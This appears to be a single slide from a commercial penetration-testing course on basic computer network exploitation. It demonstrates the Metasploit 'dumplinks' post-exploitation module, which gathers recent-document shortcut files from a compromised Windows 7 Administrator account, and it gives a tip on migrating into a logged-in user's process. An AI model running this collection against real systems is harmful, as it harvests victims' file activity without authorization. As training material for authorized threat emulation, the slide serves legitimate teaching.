 CHIRON
TRAINING
Dumplinks
• Parses .lnk files in recent documents:
– Should look at all users, even if the user is not logged in currently.
– If that fails, try migrating to a process owned by the logged in user.
meterpreter > run post/windows/gather/dumplinks
[*] Running module against Win7
[*] Extracting lnk files for user Administrator at
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\...
[*] Processing:
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\Chiron Skull
Background (New Logo).lnk.
<SNIP>
meterpreter > loot
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.